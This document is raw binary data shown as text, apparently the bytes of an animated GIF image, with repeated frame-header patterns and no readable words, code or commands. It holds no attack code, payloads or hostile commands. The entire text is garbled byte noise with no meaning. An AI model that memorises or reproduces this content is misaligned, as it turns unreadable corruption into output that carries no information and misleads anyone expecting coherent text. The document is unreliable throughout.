� c����@a�jQ�i��"_r$G4r� ��%0�I�	�`�ƀ����e �A���'����v �ê��g  _�9 �)�ZYZ�PI ��ڥ���% ��r�j�+J�� �j.TFc�"� Pj�ǒX���y��[/�G�M��9�<PZd v��ʛp��	:�i�X.�Thp, �=q�"�=�R�Q#�o8 _te Ⱥ������J�+��z,�X|��r+�!)(� O`P��r��n���X
 �*�:��5y	s����y@�����մ$km���fg�-�0�ӺbK�KHg ��v(Ǜ�E�MI� &����r�r*G��e ����t��.@k���y���X���Vp�z���y��r�,�	{�����=k)������]W�(W :�~� �y�`�`g!$ �+ !�   ,    A A  � �tZĢ�A�,�����! e�`�*j���U�T��ɓ8 �`�r�ʦM�RV�� 	d��HѫUT&!+��#E�4\��Y1PV:z��$ƒ%7�4���M�`I�c�C�K 6\�q3�#,E�p�$�Q1e̔����iH�R9޽[W�T��`��e �.\�t�O0,2F��)R��t�B%
!T�	�T�ТӔN�6�+֭\�a�����R�h5B��BƫP<j��v� �J��Ji� ���+/L�i1)�+M��k�rE�&L�����-8�,��;1��7[�*�(�RV���d��;$HJ|AGC|��$B�˅�L"-1�!� �Hn(��(�X�J#�~��J2@�+	x�7$� >��l�11�� ��!�|0Dn��X�eZ�a+���%����I'ha#V�r�*����<"�G�c��B�0�GHA�l�!�K4� " P�'(� ����4��(��B��x��y� B�F���4�`�	���ŕ4,�j���� J B�$ @~Nb\�M8�&��j꩎B��n8Ȅ1��B_p� "���4�k.\��@�oo�D)�	/��Bƕ;�y ���+�lp!�G2QC��!��XB���� ����@b��q��4�&މ��y|�.�^������@�_H|�Zj��C���ՍQC��G$ǤG���0x\�ƕ7,�l$���d�����3�a{IFn0��Vj!Fz� ���J�`�P�$�!�%10�D��)!Fp���b��m�t�]��Ӂ/Đ8p��:H ��5#MP��
Q�������Ǆ�q�AE�J׀��<��Tx�C����J1�!���[7��B�s��FF�.zR0A��A���#ߧ��G߀|��h� tp<`{ǘ���'� � �Ӂ^ �!@�J���������G��`
&�A��� h�z�=b	@�Ȉ ���bH��t0�8@\����0�4@t�����agT(��L`�
T & � ��9�o���O`�X�� �8#8�F�G�<)!zS����A��T��+�Ff �&9h �����c\�X�
��78 8��0����l`�
 �:��pB. 1@�!� (�!XA@� (�@�0�1�(�H���@+X�r��C�` �e ge�-l\_�L�� `
8�V���~� 
���B��,@�X�00�d� 
���� {3��e��Y5`�ԓ��<���2�3� g�����0 -��aB@�� 3?X	@�R�~���(�l@�)��]��
�:0��w�(+��A�5mA��8 �E$�=���2���e M  �����+`>������@ N0��\c�[��L5��A�p�R���6�@� l�������ޑ�0� ��B e�D,^���h   ��C�w�耥���6��K.z �bd��Է� E��$'i[ �
�-�	a@�� �rp ��� �* �2��
�f   ~֩L �'b��9` ���$�����x����G( #�@��MD��T-���	[����L �H � ����	p�l� ���"0� b�  ��� � "����� 3��	z��.�X�� c� ���1د	4`�Q�0p <�	�X01		�V� D�iH�81 *�rS�~`^��,�g�ABH}�� ��, ���'�d�b �Ns�`
���)"����D��Ԙ�$��,ٙ�O��x �A��in$
�G��Μ*7�,/�� eJ� ��U�~T�|@&G܈����P � 2��%p ��K��P�O��0/�<@ ���
 H�	���������	6g���`� �h!�PV8�HF*� � ��x��lq�g  @@p�Ų[x��` �C��@�7��P��/`sP���
V@bخ�Ż�� ��+���-���	���A�2�o��6���fB?�9!LB�x�1a_�BV{�$�0�(� +3	"��� �	��,_R�Y~�� �  @ ����
AH"=���ъE���#t!
L�&G9�! ��b^� @�T8��@>�|��k�EDТox�$X� �X(/D�xB���(�G���j�@�A�ూy}a�EFB\ᾁ�"�;��%P}@P� r�p
�p������ m�L X�'�gm�b�t\�� ��H�-�|`e�`w��@}) ��/Ȁ��
 NPH��g p[$�y0WL+R� pwTj�pj0�%�� �x �@<t�q�����)`i
m@0 ��< �@��TEx�#Fe�Ɔ#�D�)�]`�o���P����D���M�3�   P�~��T��E���H����(�t� }�x�@�C@ .`�P�`�p
�pd�Y �j  5扖hs��x$�lS3�HH�����w�]�|��8��tQ	g@���p �u   �Fe5�XF�X��0� ǆ͈x��@��p�*P	ؘwoP}~�`���B) �T�J  yG  ��yE�R&0��h�����]�> �op��`2ɀ��� ��׆#�y�'PƆ8� 7I�"~P�=P�*� �q� -�3�`�� ��y�" \Ƀ���k�	s�s<�yX�( �=�@��|���
w�-	s3i�w@8I �����m�F�I�8	s�^k0/-�M)
��
r���� 
>`}z�n6wp	7	 �kXIcYc�������^�9/gr	*��*���|  pP{>�z��o ł��|��)�	�dY��s����(P���=���*P� �� 0��� g�i,@�������	 P��Ƌ����)���%��� . ���G]�b0�" ) �	J�I����0� P �ȕ�H�����%�	%�|p
�)��9���!c)��8��������������H������Mɢ�h/������ɜ̙�0��LО0Wc���ɝ�9��p
x�8���P��nz�:�LT%�ꨎ}6�Մ���	e�F�p
>��89>�Y�o��:�i�p^��\9�����Xc���	IP����	)J�g`����	��I�o��ǜ��ps=�Z0�e�IP�  �  ���)%`��g����cY ���i��S���� 0�{ �%���	s�*@�9/���j�?P+@ ���A&d�y��y@��� �� P0�c��گ��s0�[��$���5 5�=���k�{�����Z�0��}(o �B)��װ�)��� �א��t�!Zc�����
��p�.�� Ї��o�/۴/�Z�9������J�Zc�ó|��f���e@�&K�E��DЇ)�p��t�	 Ok�[Z�����:�Я�� � 	����'k���`��	�ss��M+aci����w�z۸0,���$ D[�.�D���Y�������op;�:���ʯ��o��k<�	� 	�P��[�. !�   ,    A A  � �HZԤHG1;����e̔�*��J�'q.b�����* �X�i�R�F�Bd�C� ��P�jՕIȊ0��I��R��A�ʢ�8 I�U�iő$K.�T�Rm���r���޼���"`��QEY1��.f�q.ݍu5��)TP�D!�������D�F�XpBIq�\�N��AK�N��Q�T�ТӨ[�Z�2�רr݊��EX�h�p�7O5Q<j���'L7)3��)�h�	��N4Z�
���hM�]=�BE+��L���AKԭ��N�@���U�ba�E����1 �rÁKHǅt�0��tBJ���#�Ђn(!�\(!"d��
*E���% ��}�RPP�`R1I�p`"<�x ;���5�`H\@�alJ��T��ǕZ�q���}��J$�`q��lb��sC�=�cZ 0F/��|��	/�!�"�`�.;,�"� �  �K'-,y��L M� `l�G�� p��u�q����0D5|!�W&���2�(u*�"  @�B�8!�q1.ij`�7����� ��/� (R����.Z�a �I'�< -�����TD+��"
����K\%�l  ���@��Ȕ�2J%��>�Fm<P_$�Z�P��KiQ��A6�(Z��b�Q��Z\IgĲ �R���p�
���24!)�nz����	@�\pA,�b�q�!F�G$��G��6J�a����	J#�BL��4�H+D!K#5� G� PG�r�!" ".l3�ҡ�
/�p�_�^�a�ч�d@�- ��1 ��� ��۲���h_A���1�w�G� |���ۜ�SD�-�c��8,قX����s���чcЁ��?�F�5���Ïa��1�?�	&4��&��pp�C��K�,��q`(���!�*d���8<�  8���^�)�-I@��| #���? ��P����z(@�1�/��5�� �o�  ��	�.���	$4�ZR� �`�C�1/�K��& !�+|hRp�f ���C� ��'�Y`Pę��?z���K����u� (8S\�/�`0�H� { #������C� V���YDC^ $@3 P ��� ��;B�����,����^ �R��۟	�g�%J�R0!WvS�(`+�A�9�Y�a
� Z��U@ �90��Z��9ȁ;���(��	���-���b	�� ��#�B��"`�A��A/��H0`�,�$0 ���?P�/��$ ���	M�?��[���ْ���G��	 G0�O���0�"3�Ab�*��	�hz �) g�m�D�P�\I0M�q���AJ�x����y=�6sC N��S�0�*�� *����$	~`�,�:������	�@9��Uf*�$@ Mq����nu	�)�X1��h@C�Y�8@�B00�`��0F$�p �U�mg�T� �Ȁ� T-"�� Xd&�(��S��  �L+0 
t�p�#�+ �����@�_�}�Ġ�d  	p  �uS �1�-T���0 xe{��@/�L	�@ [�o@�b|��[��+��[� ��� ���m�9�Ɂ(� x Pp�H8Yx@
@�43-��]Z������4�Vb�Т^/ �(�!8� �E�0���`
�X���Yd��k9y@��" ~�s�yO�g@�-��C��[���� @�� �P�" ��&@��� �aH� 
@���" R  0Y4�I~�Z$0�
D�O��`���C �8 �� u�����,� jj�	@!��}f  � ��r��\ �@g0<oJ$n]J�"����`�(D!���# '��6� ���m��2@8~ ��=o��B����p���XF!�Q_�B ���3+�C�%���3��hu��a�r�Y e~��{s!� ��,0�7c�q��d�G�B8�hH �< X_�O� �?���dNop B��$Z �\��)�$Z��\����� 	���Pv����?�"E]l�C@�PAz��4�!�`;*�,�"|��<�e2	a � p᫯ާ�_�����\�\��78�p +�` Tb���&��'D��*�@�pP d@��]'�'��B�uV�7{��"��e �p�~)�~�� 	�b�@�
<w P`va ���''�u-'{�[� �g   -PA�]0�DP�� �����
.����m� 0jfm	  ��u��aS8�Q(6 ��
@`<  D g���(�q���˰��#8 r��` TX�V�l6pr/�d[h��H�]P��`opex�io .����p)p�f�6 4 �g�X�V�d'����irfa��|�� �w�]�|�@  �o��~@�~�	��  �vl^a� X��x�h z( �QpH ��x���C| ]���� �)���e� ��V,pѸ�%�T*�T�r& ���- �]�����]`g@�8�cS���P,c��S�d �a�XdĆp /�r-�]�Pܡ�w���>����X�w�k�e>	��&hQ,�H	p ��K)/  *��@|p�x 
�p>@~Ik `(��Z����80  pKrv�H9 J�   �Ռ��Q)
��
=���p 
�`�o@,99p-�� ��9pG�4FcI	�  sM�$P�Q�
������8�. ��x�> ~j�Ɔ@ �l  �՘�rl g{'/�Ƈ(p� ��= ��3I,o0_i� Ȇ��6�����@@�j��@I�pKp	}�����0�� >P�Ģ��B] �o9�թk�Y >�e�X,�9�|�  ��9��Y�P�Ģ�_�-Pp���^�l8�l4�'ɑ�9��	� �Ä��Y��)��ЕZ���ɝ:�܉c`���F�o酢�� ���R��	z
 p��96w�g�ڤ�:@fP ��Hه;���Z�IP�P|p
.���-���٤nɤ4�j�Ɲ}xKtZd��4� �{�%���	 �)�)P��ò�gy���:��v���8`  ЇP�,%g �"oP�e�jE
�X�% �p @�V*�f� Z �k��l)����P{ʧc�%��y��r* ���9fĒ���#�� E��ԇ���B 5 �Z%P�IP��
�*p��I�@I:�E[�+� 0�.��z�'���
 ���:6o��9�ŒeK�^Hf�����N���
@,I@��ڠhX�l��ey�>y�����jcF[{��8�@�)l� ��P�����)ppЬ	h���Ĳ�oY��J[MZ{@٬M���.p�%��Z�.06?(�����n �jC+��R���MZ���es�nk�,�P�`�W�Y��c����`K,sis7'�&�UQZ����6f�hk`s����Qu{� !�   ,    A A  � �t���2�0RvfY��˘)�U
Ԧ*�<y��F��X�h��M�@���)N�-6*4� � 
O�V�	U�N�n�Ȭ���TQ*��I��V�����JiU��C�$��s�RȊ��4J�epa�ٱc�@u�.��W�T�"In�zʆ� .(nQ&gR�F�b$��R��B���)>xM
&�R�E�9B�z�@�n�ʥ�֯۷F�����
���Dj�(�nUn*�씧0�v� F	 *�y$˕&Mɒ}�w���Lҧ���*+��l�E�Z|ʹ&$�>=��2���7��4���5�� 
�L�,���$��ab�!�J��T�R�.U܂
�ݷ�~���JE�T)cL&"��	� n���	6p�k҂�L���y�@"�� GA�)���E������Ȑ�XQ�)9$�K��n0!!4R�1�Ȇ4�ģ}��  l��/����H��!q� `��4�'�	 J@�8�	�`B ^)�"xã��@���J,V�1N��E4a�#���K�9�}���n@�B/�@�r���t��	�t^�I�(�L�b�0[RB�.i��7l�`�~{ĉt  @5|!�f�喍J'`��)�$���XHBX%�P� ;S��l) �j�-�*�pS���y�e��yD��� �q�1 p"���/� �"���E��Εڇ�5 �J����a��F;���>�0�(�q��`�I+D!L.%L���6Xwua���J���  ��c���q9�H^����{���#M,2I��<��r|����z��n��c�0.�_���TD���MS���m�^BN)�P�BD��#c�΅Z�FѧQ<L�A���  �(^�^�墂� /Ԡm@�60f��	� _� /a^�C^ ��M�W���!<l����g�)��C��t� #�`@��
" �X�� ���>=8�H�A`r5�O|��0+)� y̓���Dx���!rp"}\��ҰO��@�T����a�� ��*��h@�9�&Ϊ0xA�W�+ĀV6��>��� !�!1GбAi0�'��;>z��#f�A��aK��M H4�j�K4!��@�����WЀ>��}��� �d~�w��N�� :�At���`Fh�0�lA�,l� �!� =��Uv0 P� 3�&p`�M`�@-ʰ� d� #�!���6t@@BG��Fx�& ���
 0|縸x  9�����18@� �!�&JC���?�i��@ �j :]H+� 5A .�$�&C�`�� *-�� Hs�H��XR��hVg����j��A� & �6�M~` ���p�dza�d+��d�H���T[&�f*��)���0�s�l�0� �4��04`�}�6�	�V�����u!G��~% ��� ��&!Q�A��� ���  8�'%	Fp p �=� 20 Ru�F���qf  �+!]�  `�0�Їb {p����"� ?��M�.� ���::�0  �=PWtn���@��H�@"	'h��� f0��`�
 @UU�z4��(%=*� j����q�< ��d ~CSDb�h�"���� $�A&s��0 ��@�"��Z���d��B{��bT�&�@���( ��*Va�a�
��ޛG|� 8�:�i �3UN��ӀT ���
U�+�� ���U<�wX�� �B��$�@�k�� a   �P[ p�q��^���/9�`` �Y8�x��
 L �(�/x�l�9�|���f�@�ٹW\F� ��!@�$���80� m�+*��H� O��ҡ�!
�X�!�����	 @����=ד�iv���|A��K)N�7܁�(�&\a5�!?�t��t p ���Z󚳚�Eqs%dah��ϣt�����"& f��5j����@
4L��A�4����ꤤ�����   �������&��JH���#b�T�a��pW��/����E�NI֜)n.�� A\�^�� �ЉP�{D��!���ŉ�{���0q ���r�c?{�������b  %8lI��Z 
 ��D!�Њ͔A�N�DH�R��W��]�N��E�Y(Vk�� ]`.�Npp �@>T	��/���`� )�e0	0S`  ���wbl%K7I��{�\_�H�<���nN�x`��@ �q�0��
�p
�0Y�7��g+�V�u2�D]����_��-@�!h)�FxD������� �P	��	mp @[}�g�Ul`�  _�����(�
��` `�h��@�o���P	>0�Gp	m y�fj�%n0�06f{���(a[������`"�x�|���� ��cV�� iG�x���b\gc�� 8  �cʸ&������`����*��@0��~���X�� i�f� �\�Ws)��_[  ��x������ ]�=�� �o�n&� ���{��0@[_a�����{7Wm�p-@��%@*p
] �N�
o�D0������p
�pX���� 51[b!�F >G ��(�*���
��|�x 
�p> �����~�)`R�&m��}H[C[l)�0H)^J)�/r
�P�@�=�]  � 
[�])��&�w��Bm���p��( P��I�����x	*���*  =  ������0Ũ-�p`��ȘlFl֘����8mWm�r�}P�@���0�=����P����� ��`����I0m�	 ���(@{�)��	 ��|З[y�3p* Fٚ�5��$��9m�y�#�o٘��_���9�P�P�y
[	��0�p	�	[�iY��f�Y Ԗ�F阼Y[��@
J����|���˩�Z���������3Z[ �_a8N���䩠+ڢ�i~�:0�NzX���7)�j CZ�-p	j��Pe�	G�p���f2��O���F �xXU([>ɂb���FZI�	 P{���H�Ph"m  kɦ��y ���Ň��t*����@e@��IP{����i{М�V ;yX�z�5��piA&dtZ[3�s����Y%𐣊�4����0ɨ���O�4 fuX�  �[*  �I �{�0�Z���ו�!���֘����G_���5A���p�]�I���*�.�g��e�0��7���iO�)d�U κO�$�N* ᕩ�`�z�e I0�g�)`����8	y
7�֖MK[��O������ ++� 
e �%�!;�.��X����^Jy
�]�z���lY��y�+��I0�?+��0�e�D`��Y	���J{RI�{�GmA֤�:�Fi�H� �'���௣�� +�;��� ��>��
�xɪ����kYs;�J���	��,��
e��	 !�   ,    A A  � mt֤H2��(v���J˘1+�Ԧ*�h� Γ'�X�"R䦓�.����C6�D���*����Ө"q.��ǏI�\:�S�'�ĩ�	T��-+ �p��26[�*t0�(��I,Vʊǣ�:M7)ƒ$�V�����(x�cS�XF�� �1(�Ut���T�b�Ҥi�gG�<���KW�ӹnŊ���TX�T�	�UpL6;MZFq�'U��Rfk�"@4h���%M�-�:=��YS!딂M����w&��L��Eȵ�R�cv���ıU�b!C��I�b��)�u���%ʱ��/4���#�/��
�@JTX!d��	*��G.] 1 2m��{kP҄E(d�&Ŝ�1 $�H�7l�A�&x�� H��@�Z�!Br�� Gh��.��r� $���*k�b��XQ
,o�g�kp�y���5�`C#(�Ј/|!�4��,� 4���px!<< �������"�P�af�,�ߚ6��& � �C4��	&��0�l�Aà ��",�Aj�d�F`�]��(��`�#q�Ɠ����;��n��1H�\Ժ��J���F��2IpAI��-,	%���N��f犐 \�  ��Dn(�œ�� % �.w��B�$�� �cA,� �0���"�c"�&'��<r��R�@G�lL���Sr���q�(�B�U���#,`�t���	G �� �|�Z������-���:e�l������L�1I������``Q�$B��K,� pZ��K����G(�<� �m�qD�d����a�/ CHY<�
� ��(MĂ�ȶ�����J��k_|A�^��W.�T�q��nT�F�S�!�ޮ#��*��B�L����������S���t0AGt���F@�r�V���1�
�c�	�0�-L�mX�@�H8!���n׋?|`_��*���)�aW����? � 5��p��1!C���P)HA}��	��0�6����)R @�E\���#�F��j��|"`c�b`W�p�n�^  �  �� ��5h@ $�%z��@�+� .�@rЃpp���0B���)a�Sc�*��>��w�	 `�t�C����+߻B�@�F�Q�4������4Bl`�-�r
��U`2�сT�!��F �āf� ��}0@#zP�;�bcЃ��0`� `)"��1�	�+@ 6
��L 9Ap �V�-�R@9#�	@8� p���`�G0\  �� ��dV``@���I.�HXCBWp#�xR�N�\@e��� �  ������`
��@J�a��d�`�4��c���� f��� ��A�.��=80�" �(��@�j�(@��W)�R� x@`�LN�~@��� #  B� �5��E�� �4`���;Ap_~ԑ0A�r��-$` �d*���� `�\���,� ��� ���N�w� �t0��@@��*��� '�@国-T@9��Vup@ ШE�
"Db�@G) �
� �P�U@�Cd��fhC�u���(����઎- a)�T�f������6��ު���j�
��@ ���$P?ض؂���@�]���p �� �� E�����Fq0W� �4�0W��+� � ��q��0K��!��a���85R-�� �H<B��q���� �l��@]A�T� 	@�i�@T����qA�kW@� h�"Va,�R@�`Z% f� ��L��a���k�6` ���%h��x �V�N##���uW� �J[ � 2�W\ p,�0=� 4� dw����?3���
'L ��@�&��zK� �-����6X` ���Fb&��F��[��5p��N,�Ō�,���%o2�A	_�aڇ A����  b��f��A�Q�*%& `" ��s�CreiAg��<	c܁��L!�.��Y��ׅ| h@:�U@L��ju��E/P��ƽґB���p@s�E9�`H,B�P�,d� <m� �*�d!������Y+:�&��<����� Y�6  ���c���&@�J4Ƞ��+d�`�G D�wxY�	�U�ϊee?��b@ 2` c? �@8�7	���� ��  P;� �@
�@��B�{B��ne'6�Ue�@�4y��k��[A� �����P� ��` @g�������
{`N	{�w���N�qT�TW$Xvdw���-��Po0w�p�D@@�q�P�p��
.@� 04���ee� �� W&�	��y���@rNp��@rcg��
��� 
j�� 	sp @ �&X �Od�+�ue�W��m݆O� Hp	��
��
@`)�$D  g  �`����P	T ��o �h �y�'q#؊��pJ�H��-��g������o�c�P	>`p*�:<�\�Өs�Ǉp4y��иv��j-�*��o�x�> ����6�	�`sn��I�m�Џ����|���p%&�]p
D���`
�@�o�;�4��
-�6��Xv�$|� �G2	n0*� `��p�]�g��o�� �ce�N�	Y@ ��"�OPI��8��' �pDn�p	��%��Wi%�
>�p��A9%P���m�]0� P��i�%"� z5m x	
��A �| ��pe����&�G�T � �p���(�i "��M�W�n3��P} �  � 
>�]x��2 p� A0yk��Q�%!p�wk�� �'2q	��
������x �. �br^x	n	�4���噞 ����T�V"0�*��]�=`�%�*  x�> ��9�	nY�$��Jc�ٞ�9��)��j��	�+�0��+ :[ Za$����T�	�F����(��9�P�P7z
����� p�B*�C��P�H�\�y�ЛҸ���2
 2����. ��+e�������%Z�О ���������d �W�tZ�V�Xz�y:h~���`�y�d�Q ) �:��٦�:)� ���eP����)������� s$� ��j�Ȧ��p��I�	I`���	j�	x�q�0���ɫ��X�2��Ǌ�J��\�� ���e�{`��Z���-pk	J�Ṧ�Y0fp 2�`�ڛ�z��p� �4�	�W�I��7{ IZ�&ک�Fg8  
�{#`��*���`�yLE*�	{`���.P	.��j�+�P����Ya�Ig�z k��9)'k��вSZ��3�)`<�k@ Iʠ����9���&���T�#	x�%�{�3;��9��h|@$l� l���Q=k�+�)X��Q�z�FJ �� �N�  �o��7�)@]`�ĉ�x���ڷ�Ʊ P��+k���,��%ж���J�; ��	��r�����v��*�����<��<@[�/+�aI��X	� 	���I�����)c$R:P�w	 ��ʫWk�	� 	,0
���� !�   ,    A A  � Qtz��H,��s�L�e˘IT��*U�<�ȑc�VBf��"';�~5
�dÅl@t옠N���)�N��&�LY��%1b����F�O�n�beӦR��4���� �|j
�䪈�L`Fɰq�QX�J�J*��;u���Tj��CV���O�/�P�j�XJ,F�e��-R+�����ߥ�?*���
���T4rI��.���VF�Qq+Vy�yc�߿y	���:Å�1sP�D�h����.�;MZ��6�:UN�����W.T�;���(�0_��k����+a�H�B�>׭Xv�S��r�Xk��v�<$�T�&U�a�&���0�P�0Cl�A�P��#(�"I�؀�/��!&hЂ�GޒK'm"ӂ�D�0M�`�O�V
,��rE���;���t�`���e(P�	/Б�h�9���/�2�$l`'v��FB��nW�r
7,A���P�X�0�	x�G6�0Dc�!�G(���b���'�d���Ԃ
�D"J+|��eHT��� �.�K���`�}� ţ&X*E_lʆyh�l���d\Q�_�<����*N��]M��/��r��������c01�R�Pæ̊@�;� B��iP��/ٶ��L��-5��+��b^",�h"����j��Rx�.�o�T,�Z�&���_mP�1D���GI �����4�$[�D�Rİ�Z���1�;3 Jx�#�dA�-���1�2���}�xbJ�M;���� �5�`bp���.#�K��a���#s��H��У��)r��K.d��ި���/x�/�[���.^�`
�P�-H��@���rS"�(a��7�!+�,cHQ��Z'.{�4�`��P��0�p�)O���� �������F�!F� 3�+�N���E��7 ���`7�QJ`���ƕ�n���<,{ ��j@���Du.�@��
t�#��Khd8��v@�}�v��ٕ���5��~�
��E@�!�8
8�\���'X 	aA���%�@2��Ya�h�C�=�`�R�j0�`\XVL�AS��q"8��@�M��B��(Ђ���@��(FDt��r�� a
?�"���c<��dJ	\8BUY)�t���p*�@8�x��HDR_�%1&��R���2O9S_�L��Lo_�T��MU�t0Bp0  ����p�S���Ȑ���TL�hB`0��A��W#C��p&��0��P�1��Z9��F9�,���� 8��*�|x'$�IC5�"���`�AT4� �ؔ0*�2Ch@ 0� 1xA-���3�!tB���`
����XQ��$4�Y����E/�x��AF� /0�����LP��a�L0�OȈ�l��(0	$���C8z�@@g�*Wih��ZBb��p<�&����)��6`���!@��Ah��&��2FC��p�A�jU�Ѓ�ɐ�*k	\�jc��*�;�0�RS0�i=�� H ��P?x`hȮzEt�!��l�� �fAo���f�^����tU�9p����l�f����,��$��
�uq���kAl�;�5�o�U ��A^P&�������@"��,,� �� $��T����ڀI�xh����K3�8��̅xE�p `�P �� x���xH�����a�	�%��
@b����i �:`��A����]vX@0 �x�@�NC k����� =H��5q#�G�0�q��p�bB����,�y�}��� ` Le�U7,].�A8���>x]b�RPHP�8��	�Aa:�F�g����(` t�(������ F p����C0�<�V�"�(�,ZR�ADW(�G��Y�!
?�b΃Rg�	�@v��A�A]=�s^@���H FhDX�C��=ׁ��u/��3h��[�`  Ѐv� �3�0�����@9����!@0�`��7 �M(�J&<��� 8 f��!��=@�� ��	@80�`��	`}y���F��@�;aMhB2B���  �� �j�.uIpS�)�6�0�+��	�02cG0��@ <�@���,H� B%�,P"
�@�T\
��x|���)6�y;    sfd�$��lF���W	�Po3��lPq���� ��y�VmgV:�sՆj	Hd<�}z��7� z�p� � 
¡	��e( m�K�>&&)n�p��� 3(���ls
% )  ���#���G�����)��n��cq6 D�a��5h��� ��
@@@po�e`�����ln8�9�Kg'O��;ׂ֖��_@ <��x FX9U��`��o  w0D�%��
mP~n8��'{` >�slgp�f ������� k�B�@��!]�=�@ Np�)��	Np����*Ћ:57 �X������8�3X���6]����p
x�*��h�؍Np�9PFha@~
p  3 �d��c�8a	����X�x-�x��{�p�� pD0	 �N������i  �c���������=P�*���
��>В�%�N�	m0����ǎ�(�{Ȏ_1 ��l<PU��k�����
�@*�x �p>�RI�N�Y�e�g�Qa9�	8� ��V�f��k *p
�P����=�p 
�  .���N���e��e�� �X��y�I���� 38�g�*�&*�=���)
w院Y�w@����9�@:p��ٜ�֜@�B	�ИJ���ЛP=���]����ũ�w em�eCI���:p� �j�y�i����	���	% ��`�ę��	U�����#� 0�����KՉ�����	 �9�%��@���i=����g��
H �����	�����X�� (����=�Hz�)��op	3������_�7
����A)|@�K������Y�|p
w��+�	�����Y <Z��9��������i��N�P���{PeP�h��)���)���t��X�#P�Vԣ����	x}��j�����YI�	� �� � ��+���i�V~SJ�����f�g_!8Е=Ƒ���P��I�{P��
 �( ��iUMH�_AN|�-�@�8���X�2�Y(�	�0�%  꺬�I���-�a�u� ����U�s?Э���� ���� -����
 I��`�>��i���|���t�aIN�Jzp�䔩pV�5�a�	9�	����[�)p[�@��w�:��J����{X�_��(��
IPF���ٲ>��+�I ����� 9���s���ǳ���I�&� �z�ꚴKD�l��@��� ��j*�:���j��it���
��NF�	g۲.���ʶX�3h�}
 k@��9 Wk�]��؉��� �	��� �J���e��k;���C���i#@wk���I�։a�  ��p�����{p�I !�   ,    A A  � Q�y��,�yR�L�e˘I,V
��*U�<�ȱc�*V.f�Xe��*v6�B�d�lhq�ͱ��5)S�"�&FTV�����`Y�QcG;�ƙ:���M�P�i����Ĵ�$aMd�3JF�e�$M
V�M �p�÷NN~9��	U�WMZ��+\n��hU�P��j+Î\e�6]��׎_ �5R���0�'�KZ̅�.ȼ�b��P��&daW�^�v)_HX ¼�G�#]:�@q��~���PY  ��0��oJ,d�xӓ:��ʅJ�N�H=
�����,�ɀ��"�#��G*��r�/���*�d��d�Er�#Ȥ��k��r�(=xBET��	6lՂ k�2�#�L2I(k\��&L Lh��K,(U�)s 0�n*L�F,��z��(I�B�`.A�Z�Q�6$P
(\�
4R�C�@c|!�(^��']�v�����%=ܱ�/��W�mRJ.>s1;ܠ�;�)C4���A*0�Yn��ī���!FW #�^���H�t�1N�KzE4a�a���	;C� l��y��ER�
CF���/���l��E�l�T|�/��q��"2*���D+��&���.�h�ӊ��׾0D�CH!Ec�� yd��Z�qWt��m����{܁
$2��o����l����!�WH�������!��H��Ǟ�B2X�^BE
�@�%���
/���7جi"�h���
+q��@R,D#��;�0����)�f�A�ɓ�1A+�`�#�P�K.G|I�d��i�ՒA�^ IG�M��ލwT��H�F�����H,A$.0cs�o�ia(A�LP���F����w�b
 �ܸ�Q��B[X짆&�!B���^vػ��;/���Z}4�v����ʧ�I�f)0�$���%*���Ć; �mZyP���@>�U���)D`�
~�YH3E�`!'M�D`��Y��W� �l��]�c��7�jA�� vA�L�QL�6�D`B��(a/����mO`K�ٖ��0�//�V�ȕ4�!/\8B 2`�	
��F0bJ$�0��4�����ü)�S/0B&6<.`��rC�*�v'7� x XP�
20��z�4A������	�@y2��fńP% R�ø��1*OyZ���-�����%J�
F`!�jPC(��2�l}C�p��y쓯��bЀ�0�,P�r~RR A �+��k  n.��H\��H&)>q�*\a��f 7��Ui �@>x   �@���9��T��^0��@�F
�a��0�i1� c9X�
t`�~��e萦` Ȁ��+��D	u�P�����'���۔�D�+T�5���X	f�9&՟B��'LЀ a ��4`�)�G=QN����u
����K�!��0�,�A�b[�A#0�A��	R�S��V 7	`�L`��A�FM�Q��Y4l�h@������`4�IKX�(�CdmP���1H�f9ه>&	H�� ?�v
?���Y4���@m���	� ��o}�T�T�o``���6�@p�l��u� ��?�`h8�r��Dl���8��,�@N�� ��֢��D��
D7'h����T�H� (���~��x���7�&@�	 �"Ø��
*��	4�	XHE-R��^��-�@ H� |�p 2В����	NZ	��j<��	��?Tࡗ��%� ����@� �	Y�"!V&��$�H�  @ @Ȁ��Y �ά	� �k��Y� ��*�H@�����ыG(�hè	� J�@H��	0`ӯ�����.@��!6 P��f�C.p� �"Å @!z��ӵaL8B(�i�z�!
?H�
�I T?���mkh0�,�~^A���!�Y⥀ ,�	�(D!R:�\@����!�{��7�yp�h����|a�&�@������(P p��H��a�(��(��x� ��0 ���t
� ���=������AQBj��1��[&:����§��=�wZr��Ņ/HA�5N �U���{��#��ؠ
��x 4� ����B���6`���:�� �ʻ��r��J���TE7 �� A׳��C���l��@��豐Yp`���ĿL9���\��N�i�b����O �P��r`�� ��X����&��x�  ]A���zٗ~c�ek�yjBp���zZ�~��  i@ k�@�|�`���u � ' �xESyrPF0h�_7W/A ���}��-'0]������W
��%spm�� 1�bx��}z   x���5*P|207�b�vRp�	��	��o@@p.p��J�L"l0Q�4�T�
��9�}x_|�  i�@ �'�Wy�w��� - ] p�|rop��v��t#�0Q5M�C�r S��R�0z� �r%  Ҥ���{�w>��	I���x�>���o�@�
�`�p�p
=`^��5�F�y"z�?���RPZ7 �A^�z�U�~g�0��	op
��{���DP^�gP�g@��^�5p0R �r0��0}�i0����0c05�1P%@
x�]�ٌq NP�6�a��� �(���c x9@Sz`�����z` Fx��vmw91�� *�* �0��>�7y��	�-� �l �d3� #0 � Ćz��0P1CS��#��p@|�x 
p.  �`P�N`%@jYЄ� (�
\�'F0`0@ 6 M�M}� K}�-Rp�x@=�|��� 
b9�P��y��`iɆ0aP ����� <��c���R �F@p �0HI_[��=��x �  >  �i���yp��p0݂� ^��  ��� �ݨY�i� p �*����[i  ��I�p]��Y�� ���̉
p #�  	9p5p�@a
�
pmY���Z��
J��@<�l!`�p�Ɯ͹ ���99� } �� B�N%:���9�%��|p�IZ�����Y�lP�p�f���� 0�
P p V�������[�y
*� :�� ��ք!����Ia@ 9
0F��	 �Ia�� \Y���k����
���0A���ڄQ�p/�l� ��#p�zp� O��(B����	e�%@��	I�eP��� 
��;ʣ�g:   ���b М�eak���	�0�I�	�@��p ୑Zh4��i�ͩk/ʣ+`	?pzYJl_� m�?:XU�^�PC�	I��@�����IkPl�ְ暩�֙f0f�� /:X*j˱[Up�D� P%�{�
��������x ��yڣzXJ[=��$׳+XU�XCۡG�eСcI��������T��ˆBp #E[9��?�x�J�%k��ɴo k0j�viS�˦k�
��ꩂui^۳���PDZ�%����@�)��;j�9X���.�ls��M8@ �)j��۵��<@
